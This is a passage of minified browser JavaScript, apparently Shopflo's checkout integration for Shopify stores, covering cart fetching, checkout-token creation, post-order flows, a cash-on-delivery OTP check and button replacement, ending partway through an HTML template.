t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function qt(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Wt(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){qt(i,r,o,a,l,"next",t)}function l(t){qt(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Yt=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n){t.next=3;break}return t.abrupt("return",null);case 3:return e="".concat(st,"/tokens/").concat(n,"/status"),t.next=6,x("GET",e,{});case 6:return r=t.sent,t.next=9,null==r?void 0:r.json();case 9:return o=t.sent,t.abrupt("return",null==o?void 0:o.response);case 13:return t.prev=13,t.t0=t.catch(0),console.error("Error occured while requesting token status",t.t0),at(t.t0,"getOrderDetailsbyTokenId","/tokens/".concat(n,"/status"),{}),t.abrupt("return",null);case 18:case"end":return t.stop()}}),t,null,[[0,13]])})));return function(n){return t.apply(this,arguments)}}(),Xt=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n){t.next=3;break}return t.abrupt("return",null);case 3:return r=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",o="".concat("https://api.shopflo.co/checkout-node/public/v1","/thank-you-page/token/").concat(n),t.next=7,fetch(o,{headers:{"X-SHOPFLO-VERSION":null!=r?r:"stable"}});case 7:return i=t.sent,t.next=10,null==i?void 0:i.json();case 10:return a=t.sent,t.abrupt("return",a);case 14:return t.prev=14,t.t0=t.catch(0),console.error("Error occured while requesting additional scripts",t.t0),t.abrupt("return",null);case 18:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(n){return t.apply(this,arguments)}}(),Jt=function(){var t=Wt(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),!Ro()){t.next=7;break}return t.next=5,Zt();case 5:return r=t.sent,t.abrupt("return",r);case 7:if(o=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",e){t.next=10;break}return t.abrupt("return");case 10:return t.prev=10,i="".concat(st,"/checkout-token/").concat(e,"/post-order-flows?include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=14,x("GET",i,{headers:{"X-SHOPFLO-VERSION":o}});case 14:return a=t.sent,t.next=17,null==a?void 0:a.json();case 17:return l=t.sent,t.abrupt("return",null==l?void 0:l.response);case 21:return t.prev=21,t.t0=t.catch(10),console.error("Error occured while requesting post order config",t.t0),at(t.t0,"getPostOrderFlows","/checkout-token/".concat(e,"/post-order-flows"),{}),t.abrupt("return",null);case 26:case"end":return t.stop()}}),t,null,[[10,21]])})));return function(){return t.apply(this,arguments)}}(),$t=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return r=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",t.prev=3,o="".concat(ct,"/checkout-token/post-order-flows?token_id=").concat(n,"&include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=7,x("GET",o,{headers:{"X-SHOPFLO-VERSION":r}});case 7:return i=t.sent,t.next=10,null==i?void 0:i.json();case 10:return a=t.sent,t.abrupt("return",null==a?void 0:a.response);case 14:t.prev=14,t.t0=t.catch(3),console.error(t.t0);case 17:case"end":return t.stop()}}),t,null,[[3,14]])})));return function(n){return t.apply(this,arguments)}}(),Zt=function(){var t=Wt(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=Ro()){t.next=3;break}return t.abrupt("return");case 3:return r=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",t.prev=4,o="".concat(ct,"/checkout-token/post-order-flows?order_id=").concat(e,"&include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=8,x("GET",o,{headers:{"X-SHOPFLO-VERSION":r}});case 8:return i=t.sent,t.next=11,null==i?void 0:i.json();case 11:return a=t.sent,t.abrupt("return",null==a?void 0:a.response);case 15:t.prev=15,t.t0=t.catch(4),console.error(t.t0);case 18:case"end":return t.stop()}}),t,null,[[4,15]])})));return function(){return t.apply(this,arguments)}}(),tn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e){var r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,r="".concat(st,"/checkout/cod-otp/resend"),t.next=6,x("POST",r,{body:{context_id:n,preferred_channel:e}});case 6:return o=t.sent,t.next=9,null==o?void 0:o.json();case 9:return i=t.sent,t.abrupt("return",null==i?void 0:i.response);case 13:throw t.prev=13,t.t0=t.catch(2),console.error(t.t0),at(t.t0,"resendCodOtp","/checkout/cod-otp/resend",{context_id:n}),new Error(t.t0);case 18:case"end":return t.stop()}}),t,null,[[2,13]])})));return function(n,e){return t.apply(this,arguments)}}(),nn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l,s,c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n&&e&&r){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,i="".concat(st,"/checkout/cod-otp/verify"),a={context_id:n,otp:e,checkout_id:r},t.next=7,x("POST",i,{body:a});case 7:return l=t.sent,t.next=10,null==l?void 0:l.json();case 10:if(s=t.sent,400!==(null==l?void 0:l.status)){t.next=13;break}throw new Error(s.error);case 13:return c=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_VERIFIED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,zt({uiData:{codOtpConfig:{context_id:n,checkout_id:r}}},Boolean(c)&&{tokenId:c}),"load"),t.abrupt("return",null==s?void 0:s.response);case 18:throw t.prev=18,t.t0=t.catch(2),console.error(t.t0),at(t.t0,"verifyCodOtp","/checkout/cod-otp/verify",{context_id:n,otp:e,checkout_id:r}),new Error(t.t0);case 23:case"end":return t.stop()}}),t,null,[[2,18]])})));return function(n,e,r){return t.apply(this,arguments)}}(),en=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=Ro()){t.next=3;break}return t.abrupt("return");case 3:return o=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",t.prev=4,t.next=7,x("PUT","".concat(ct,"/checkout-token/post-order-flows?order_id=").concat(r),{body:zt({},n),headers:{"X-SHOPFLO-VERSION":o}});case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(4),console.error(t.t0);case 12:case"end":return t.stop()}}),t,null,[[4,9]])})));return function(n){return t.apply(this,arguments)}}(),rn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e){var r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return o=null!==(r=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==r?r:"stable",t.prev=3,t.next=6,x("PUT","".concat(ct,"/checkout-token/post-order-flows?token_id=").concat(e),{body:zt({},n),headers:{"X-SHOPFLO-VERSION":o}});case 6:t.next=11;break;case 8:t.prev=8,t.t0=t.catch(3),console.error(t.t0);case 11:case"end":return t.stop()}}),t,null,[[3,8]])})));return function(n,e){return t.apply(this,arguments)}}();function on(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)t[r]=e[r]}return t}var an=function t(n,e){function r(t,r,o){if("undefined"!=typeof document){"number"==typeof(o=on({},e,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var a in o)o[a]&&(i+="; "+a,!0!==o[a]&&(i+="="+o[a].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+i}}return Object.create({set:r,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var e=document.cookie?document.cookie.split("; "):[],r={},o=0;o<e.length;o++){var i=e[o].split("="),a=i.slice(1).join("=");try{var l=decodeURIComponent(i[0]);if(r[l]=n.read(a,l),t===l)break}catch(t){}}return t?r[t]:r}},remove:function(t,n){r(t,"",on({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,on({},this.attributes,n))},withConverter:function(n){return t(on({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(n)}})}({read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});function ln(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function sn(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function cn(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?sn(Object(e),!0).forEach((function(n){un(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):sn(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function un(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function dn(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function pn(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){dn(i,r,o,a,l,"next",t)}function l(t){dn(i,r,o,a,l,"throw",t)}a(void 0)}))}}var fn=function(){var t=ar(mr.SHOPIFY_DISCOUNT_CODE);if(t)return[t];var n=ar("coupon_applied").split(",");if(n.length>0&&Boolean(n[0]))return n;var e=ar(mr.HS_STICKY_DISCOUNT_CODE);return e?[e]:[]},hn=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,Co()){t.next=3;break}return t.abrupt("return");case 3:return window.shopfloCartJsFetchTime=performance.now(),t.next=6,fetch("".concat(window.location.origin,"/cart.js"));case 6:return n=t.sent,t.next=9,n.json();case 9:return e=t.sent,window.shopfloCartJsFetchTime=performance.now()-window.shopfloCartJsFetchTime,t.abrupt("return",e);case 14:t.prev=14,t.t0=t.catch(0),at(t.t0,"getCart","/cart.js",{});case 17:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(){return t.apply(this,arguments)}}(),vn=function(){var t=pn(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,x("GET",window.location.origin+"/cart/clear.js",{});case 3:t.next=9;break;case 5:t.prev=5,t.t0=t.catch(0),at(t.t0,"clearCart","/cart/clear.js",{}),console.error("Unable to fetch cart",t.t0);case 9:case"end":return t.stop()}}),t,null,[[0,5]])})));return function(){return t.apply(this,arguments)}}(),mn=function(){var t=pn(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.tokenId,r=n.context,o=void 0===r?"checkout":r,t.prev=1,a=null!==(i=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==i?i:"stable",t.next=5,fetch("".concat(ut,"/attributes/ui-attributes?tokenId=").concat(e,"&context=").concat(null==o?void 0:o.toUpperCase()),{headers:{"X-SHOPFLO-VERSION":null!=a?a:"stable"}});case 5:return l=t.sent,t.next=8,l.json();case 8:return s=t.sent,window.floUiConfig=s,t.abrupt("return",s);case 13:t.prev=13,t.t0=t.catch(1),console.error(t.t0);case 16:case"end":return t.stop()}}),t,null,[[1,13]])})));return function(n){return t.apply(this,arguments)}}(),gn=function(t){var n,e=t.cart,r=t.isBuyNow,o=void 0!==r&&r,i=t.context,a=void 0===i?"cart":i,l=t.customOptions,s=void 0===l?{}:l,c=function(t){for(var n=[],e=null==t?void 0:t.items,r=0;r<(null==e?void 0:e.length);r++){var o,i=e[r].variant_id,a=e[r].price/100,l={quantity:e[r].quantity,item_id:null==i?void 0:i.toString(),price:null==a?void 0:a.toFixed(2),has_components:null===(o=e[r])||void 0===o?void 0:o.has_components};n.push(l)}return n}(e),u=localStorage.getItem(hr.FLO_SEGMENT_ID),d=Ht(),p=d.utmParams,f=d.landingPageUrl,h=d.referrerPageUrl;return Array.isArray(p)||(p=[]),p.push({name:"landing_page",value:f}),p.push({name:"orig_referrer",value:h}),p.push({name:"landing_page_url",value:window.location.href}),cn(cn(cn({sf_session_id:Ao(),shop_url:window.location.hostname},"cart"===a?{cart_session_id:e.token}:{}),u?{segment_id:u}:{}),{},{data:cn({checkout:{items:c,discount_codes:fn(),metadata:{cart:e,note_attributes:p,analytics:Mn(),user_details:Lo(),long_session_id:Oo()}},redirect_url:window.location.href,origin_url:window.location.host,is_buy_now:o},Array.isArray(null==s?void 0:s.tags)&&Boolean(null==s||null===(n=s.tags)||void 0===n?void 0:n.length)?{tags:null==s?void 0:s.tags}:{})})},_n=function(){var t=pn(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c,u,d,p,f,h,v,m,g=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=gn({cart:n,context:r=g.length>2&&void 0!==g[2]?g[2]:"cart",isBuyNow:e,customOptions:g.length>3&&void 0!==g[3]?g[3]:{}}),t.prev=3,c=null!==(i=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==i?i:"stable",u={"Content-Type":"application/json","X-SHOPFLO-VERSION":c,"Access-Control-Allow-Origin":"*","Access-Control-Allow-Headers":"*"},"cart"!==r){t.next=14;break}return window.shopfloCartTokenFetchTime=performance.now(),t.next=10,_("".concat(ut,"/cart-token"),{method:"POST",body:JSON.stringify(o),headers:u});case 10:s=t.sent,window.shopfloCartTokenFetchTime=performance.now()-window.shopfloCartTokenFetchTime,t.next=17;break;case 14:return t.next=16,_("".concat(ut,"/token"),{method:"POST",body:JSON.stringify(o),headers:u});case 16:s=t.sent;case 17:return t.next=19,s.json();case 19:return d=t.sent,p=null==d?void 0:d.data,f=null==p?void 0:p.uid,h=null!==(a=null==p?void 0:p.checkout_url)&&void 0!==a?a:"".concat(lt,"/?tokenId=").concat(f),v=null!==(l=null==p?void 0:p.release_version)&&void 0!==l?l:"stable",m=null==p?void 0:p.application_id,!0===Boolean(localStorage)&&(localStorage.removeItem(hr.CHECKOUT_TOKEN_ID),localStorage.removeItem(hr.FLO_ORDERCONFIRM_EVENT_SENT),localStorage.setItem(hr.CHECKOUT_TOKEN_ID,f),localStorage.setItem(hr.FLO_RELEASE_VERSION,v),localStorage.setItem(hr.IS_CHECKOUT_USING_BUY_NOW,e)),t.abrupt("return",{floCheckoutUrl:h,tokenId:f,cart:n,channel:m});case 29:throw t.prev=29,t.t0=t.catch(3),at(t.t0,"createFloCheckoutToken","".concat(ut,"/token"),o),console.error(t.t0),new Error(t.t0);case 34:case"end":return t.stop()}}),t,null,[[3,29]])})));return function(n,e){return t.apply(this,arguments)}}(),yn=function(){return!!new RegExp("/([0-9]*)/orders/([a-z0-9-]*)").test(window.location.pathname)},wn=function(){return!!new RegExp("([a-z0-9-]*)/pages/order-status").test(window.location.pathname)},bn=function(){var t,n,e,r,o;return!(!new RegExp("([a-z0-9-]*)/pages/wishlist").test(window.location.pathname)||null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e||null===(r=e.wishlist)||void 0===r||null===(o=r.store)||void 0===o||!o.enabled)},En=function(t){var n;if(t&&(n=t),n||(n=document.querySelector("[".concat(fr.FLO_DATA_ATTRIBUTE,"=").concat(fr.FLO_PRODUCT_FORM))),n||(n=document.querySelector('form[action$="/cart/add"]')),n){var e=new FormData(n).entries();if(e){var r,o=new Object,i=function(t,n){var e="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!e){if(Array.isArray(t)||(e=function(t,n){if(t){if("string"==typeof t)return ln(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ln(t,n):void 0}}(t))||n&&t&&"number"==typeof t.length){e&&(t=e);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,l=!1;return{s:function(){e=e.call(t)},n:function(){var t=e.next();return a=t.done,t},e:function(t){l=!0,i=t},f:function(){try{a||null==e.return||e.return()}finally{if(l)throw i}}}}(e);try{for(i.s();!(r=i.n()).done;){var a=r.value;o[a[0]]=a[1]}}catch(t){i.e(t)}finally{i.f()}return o}}},xn=function(t){var n=document.getElementById("flo-cart-icon-bubble"),e=document.getElementsByClassName("flo-cart-icon-bubble");t&&(n&&(n.innerHTML=null==t?void 0:t.toString()),e&&Array.from(e).forEach((function(n){n.innerHTML=null==t?void 0:t.toString()})))},Sn=function(){return fetch("".concat(window.location.origin,"/cart/clear.js"),{body:JSON.stringify({sections:"cart-icon-bubble"}),method:"POST",headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).then((function(t){var n,e=document.getElementsByClassName("flo-cart-icon-bubble"),r=document.getElementById("flo-cart-icon-bubble");r&&t.item_count>=0&&(r.innerHTML=null==t||null===(n=t.item_count)||void 0===n?void 0:n.toString()),e&&t.item_count>=0&&Array.from(e).forEach((function(n){var e;n.innerHTML=null==t||null===(e=t.item_count)||void 0===e?void 0:e.toString()}))})).catch((function(t){return console.error(t)}))},An=function(){var t=pn(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,JSON.parse(localStorage.getItem(hr.FLO_OLD_CART))){t.next=6;break}return t.next=5,Sn();case 5:return t.abrupt("return");case 6:localStorage.removeItem(hr.FLO_OLD_CART),t.next=13;break;case 9:t.prev=9,t.t0=t.catch(0),at(t.t0,"retrieveCart","/root",{}),console.error(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,9]])})));return function(){return t.apply(this,arguments)}}(),On=function(t){localStorage.setItem(hr.CHECKOUT_CART,JSON.stringify(t))},kn=function(t){("/cart/add.js"===t||"/cart/add"===t)&&fetch("".concat(window.location.origin,"/cart.js")).then((function(t){return t.json().then((function(t){var n;On(t),Tn(null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,t)}))}))},Tn=function(t,n,e){var r,o;Oi(Tt.ADDED_TO_CART_UI,"","",{},!1,!1,""),Bt(Tt.ADDED_TO_CART_UI,t,{uiData:{webengage:ir(),isFloCheckout:!0,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname},cart:cn(cn({},Ut(n)),Boolean(e)&&{capture_type:e})},"click")};function Cn(t,n){t.id=n,t.name=fr.FLO_CHECKOUT_BUTTON,t.type=vr.BUTTON_TYPE_ATTRIBUTE,t.onclick=window.handleFloCheckoutBtn}var In=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{(n=document.getElementById(vr.CHECKOUT_BUTTON))&&(e=fr.FLO_CHECKOUT_BUTTON,Cn(n,e)),(r=document.getElementsByName(vr.CHECKOUT_BUTTON))&&r.length>0&&r.forEach((function(t){Cn(t,fr.FLO_MODAL_CHECKOUT_BUTTON)})),(o=document.querySelectorAll("[".concat(vr.BUY_NOW_ATTRIBUTE,"=").concat(vr.BUY_NOW_BUTTON,"]")))&&o.length>0&&o.forEach((function(t){var n=document.createElement("button");n.classList=t.classList,n.textContent=t.textContent,n.id=fr.FLO_BUY_NOW_BUTTON,n.name=fr.FLO_BUY_NOW_BUTTON,n.type=vr.BUTTON_TYPE_ATTRIBUTE,n.onclick=window.handleFloBuyNowBtn,t.style.display="none",t.removeAttribute("".concat(vr.BUY_NOW_ATTRIBUTE)),t.id=fr.FLO_HIDDEN_BUY_NOW_BUTTON,t.parentNode.appendChild(n)}))}catch(t){console.error("Error occured while replacing checkout and buynow buttons."),at(t,"replaceShopifyButtons","/root",{})}case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Ln=function(){var t=document.getElementsByClassName("main__content")[0],n=document.getElementsByClassName("flo-order-status-sections")[0];t&&(t.style.display="block"),n&&(n.style.display="flex")},Rn=function(t,n){var e=document.getElementsByClassName("main")[0],r=document.getElementsByClassName("main__content")[0];if(t&&e){var o=document.createElement("div");if(o.setAttribute("id","flo-main__content"),o.classList.add("flo-main__content"),o.innerHTML=t,n){var i=document.getElementsByClassName(n)[0];null==i||i.prepend(o)}else e.insertBefore(o,r)}},Pn=function(t,n){var e=document.getElementsByClassName("flo-order-status-main")[0],r=document.getElementsByClassName("flo-order-status-sections")[0];if(t&&e){e.style.alignItems="center";var o=document.createElement("div");if(o.setAttribute("id","flo-main__content"),o.classList.add("flo-main__content"),o.innerHTML=t,n){var i=document.getElementsByClassName(n)[0];null==i||i.prepend(o)}else e.insertBefore(o,r)}},Nn=function(){var t=document.getElementById("flo-main__content");null==t||t.remove()},Dn=function(){var t=document.querySelectorAll(".flo-c2p-widget");null==t||t.forEach((function(t){t.remove()}))},Bn=function(){var t=pn(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((i=document.getElementById("flo-codotp_otp__error"))&&"block"===i.style.display&&(i.style.display="none",uo("flo-codotp_otp")),n.target.value=n.target.value.replace(/\D/g,""),!((null==(a=n.target.value)?void 0:a.length)<4)){t.next=6;break}return t.abrupt("return");case 6:return l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_ENTERED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,cn({uiData:{codOtpConfig:{context_id:e,checkout_id:r}}},Boolean(l)&&{tokenId:l}),"load"),t.prev=8,t.next=11,nn(e,a,r);case 11:Nn(),Ln(),ao(),t.next=21;break;case 16:t.prev=16,t.t0=t.catch(8),co("flo-codotp_otp"),document.getElementById("flo-codotp_otp__error").style.display="block",console.error(t.t0);case 21:case"end":return t.stop()}}),t,null,[[8,16]])})));return function(n,e,r){return t.apply(this,arguments)}}(),Fn=function(t,n,e){var r;if(!document.getElementById("flo-codotp-container")){var o,i;o=document.getElementsByClassName("main__content")[0],i=document.getElementsByClassName("flo-order-status-sections")[0],o&&(o.style.display="none"),i&&(i.style.display="none"),yn()&&Rn(Vn),wn()&&Pn(Vn),document.getElementById("flo-codotp_phone").innerHTML=t;var a=document.getElementById("flo-codotp_otp");a.addEventListener("input",(function(t){return Bn(t,n,e)})),a.addEventListener("propertychange",Bn),uo("flo-codotp_otp");var l=document.getElementById("flo-codotp_resend__txt");l.style.display="block";var s=document.getElementById("flo-codotp_sms_resend__btn");s.addEventListener("click",(function(){return Un(n,s.name.toUpperCase())}));var c=document.getElementById("flo-codotp_whatsapp_resend__btn");c.addEventListener("click",(function(){return Un(n,c.name.toUpperCase())})),so(30,"flo-codotp_resend__timer",(function(){l.style.display="none",s.style.display="inline",c.style.display="none"}));var u=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);Bt(Tt.FLO_COD_OTP_LOADED,null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,cn({uiData:{codOtpConfig:{phone:t,context_id:n,checkout_id:e}}},Boolean(u)&&{tokenId:u}),"load")}},Un=function(){var t=pn(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,tn(n,e);case 3:if(t.sent){t.next=6;break}return t.abrupt("return");case 6:(o=document.getElementById("flo-codotp_resend__txt")).style.display="block",(i=document.getElementById("flo-codotp_sms_resend__btn")).style.display="none",(a=document.getElementById("flo-codotp_whatsapp_resend__btn")).style.display="none",so(30,"flo-codotp_resend__timer",(function(){o.style.display="none",i.style.display="inline",a.style.display="none"})),l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_RESEND,null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,cn({uiData:{codOtpConfig:{context_id:n}}},Boolean(l)&&{tokenId:l}),"load"),t.next=21;break;case 17:t.prev=17,t.t0=t.catch(0),Nn(),Ln();case 21:case"end":return t.stop()}}),t,null,[[0,17]])})));return function(n,e){return t.apply(this,arguments)}}();window.handleCodOtpFlow=Fn;var Mn=function(){return{fb:go(),moEngage:mo(),webengage:ir(),clevertap:_o(),ga:yo(),bikai:wo(),customfit:bo(),customerlabs:Eo(),mixpanel:Zo()}},jn=function(t){var n,e,r,o;if(!document.getElementById("flo-rewards-container")){var i=null==t||null===(n=t.checkout)||void 0===n||null===(e=n.rewards_details)||void 0===e?void 0:e.rewards;if(null===(o=i=null===(r=i)||void 0===r?void 0:r.filter((function(t){return"CRED"===t.wallet_type||"TICKERTAPE"===t.wallet_type})))||void 0===o||!o.length)return"";var a="";return i.forEach((function(n,e){var r,o;"TICKERTAPE"!==n.wallet_type?a+=qn({amount:n.amount,orderNumber:null==t||null===(r=t.order)||void 0===r?void 0:r.name}):a+=Wn({amount:n.amount,orderNumber:null==t||null===(o=t.order)||void 0===o?void 0:o.name})})),'<div id="flo-rewards-container" class="flo-rewards-container">\n  '.concat(a,"\n  </div>")}},Hn=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return Bt(Tt.CHECKOUT_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{webengage:ir(),isBuyNow:!1,isFloCheckout:!1,pagePath:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.pathname},cart:{},tokenId:""},"click"),t.next=3,no(300);case 3:return $o("checkout",ht.TOKEN_API_FAILED),t.abrupt("return");case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Kn=function(){return Boolean(window.ShopifyAnalytics.meta.page.customerId)},Gn=function(){var t,n=null!==(t=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==t?t:"stable";return"".concat(lt,"/").concat(n,"?&page=cart")};function Qn(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var zn='<div id="flo-c2p-container" class="flo-c2p-container">\n  <div class="flo-c2p-offer_section">\n    <span class="flo-c2p-offer_sub_section"> \n    <h1 id="flo-c2p-offer_section__save" class="flo-c2p-offer_section__save">Save ₹0.00</h1>\n    <p id="flo-c2p-offer_section__subText" class="flo-c2p-offer_section__subText">\n    Get your order worth <span id="flo-c2p-order_total_price" class="flo-c2p-offer_section__highlight">₹0.00</span>\n    for <span id="flo-c2p-offer_section__highlight" class="flo-c2p-offer_section__highlight">₹0.00</span> by paying online\n    </p>\n    <p id="flo-c2p-offer_section__subText_freebie" class="flo-c2p-offer_section__subText"></p>\n    </span> \n  </div>\n  <div class="flo-c2p-footer">\n    <p class="flo-c2p-offer_text">Offer ends in <span id="flo-c2p-offer_timer" class="flo-c2p-offer_timer">9m 59s</span></p>\n    <button id="flo-c2p-pay_btn" class="flo-c2p-pay_btn">\n      <p id="flo-c2p-pay_btn__textcolor" class="flo-c2p-pay_btn__text">Pay</p> &nbsp;\n      <p id="flo-c2p-pay_btn__price" class="flo-c2p-pay_btn__text"></p>&nbsp;\n      <p id="flo-c2p-pay_btn__textColor" class="flo-c2p-pay_btn__text">online</p>\n    </button>\n  </div> \n</div>',Vn='<div class="flo-codotp" id="flo-codotp-container">\n<h1 class="flo-codotp_header">Please verify your phone number to\n  confirm your COD order</h1>\n<p class="flo-codotp_subHeader">\n  Enter OTP sent to verify <span class="flo-codotp_phone" id="flo-codotp_phone"></span>\n</p>\n<input type="text" id="flo-codotp_otp" name="otp" required minlength="4" maxlength="4" size="4" class="flo-codotp_input" placeholder="_ _ _ _">\n<p class="flo-codotp_otp__error" id="flo-codotp_otp__error">Please enter the correct OTP</p>\n<div class="flo-codotp_resend">\n  <p class="flo-codotp_resend__txt" id="flo-codotp_resend__txt">Resend code in <span id="flo-codotp_resend__timer"></span> </p>\n  